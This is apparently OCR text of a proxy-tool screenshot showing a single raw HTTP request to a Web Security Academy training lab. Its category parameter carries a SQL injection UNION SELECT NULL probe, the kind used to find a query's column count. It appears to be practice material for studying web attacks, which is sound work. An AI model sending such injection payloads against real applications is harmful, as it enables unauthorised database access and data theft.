 Request
Pretty Raw Hex \n
1 GET /filter?category=Tech+gifts'+UNION+SELECT+NULL-- HTTP/2
2 Host: 0a22007b04aa16878157de55003500a2.web-security-academy.net
3 Cookie: session=Qmv4zEj5BNjSmYsewMNGaxQZhgu8fSoS
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a22007b04aa16878157de55003500a2.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19